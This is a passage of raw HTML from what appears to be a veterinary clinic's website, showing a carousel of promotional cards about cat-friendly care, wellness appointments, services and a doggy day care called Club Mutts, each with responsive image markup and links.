tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Two cats walking side by side together." title="Two cats walking side by side together." src="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="67pgwVnOP83aRD1LgLFMkf"><span>Cat Friendly</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="67pgwVnOP83aRD1LgLFMkf"><h3>Cats deserve special care. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/services/cat-friendly" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="67Nj8tQXNSPmnPWGrk11lk" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Cat Friendly" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" Blue eyed dog with flowers" title=" Blue eyed dog with flowers" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2Fw21Z6XPFMyqMEcerNjz"><span>Healthy Pet, Healthy Life</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2Fw21Z6XPFMyqMEcerNjz"><h3>Wellness Care is the key to keeping your pet healthy. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A female staff member in surgical scrubs performing a procedure on a patient. " title="A female staff member in surgical scrubs performing a procedure on a patient. " src="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6HLybeOfvUibmGVOpJWJ9K"><span>Compassionate Care, Superior Service</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6HLybeOfvUibmGVOpJWJ9K"><h3>Learn more about how we can serve you today. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Compassionate Care, Superior Service" data-analytics-variation="Variation-A">Services</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two dogs playing by the pool at Club Mutts" title="two dogs playing by the pool at Club Mutts" src="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5kVY33AgQx8LbdOXxaO56o"><span>Check Out Club Mutts</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5kVY33AgQx8LbdOXxaO56o"><h3>Our Tropical Doggy Day Care Resort!</h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/services/club-mutts" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="F50tIACl3fePrqUQ7NHGT" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Check Out Club Mutts" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Two cats walking side by side together." title="Two cats walking side by side together." 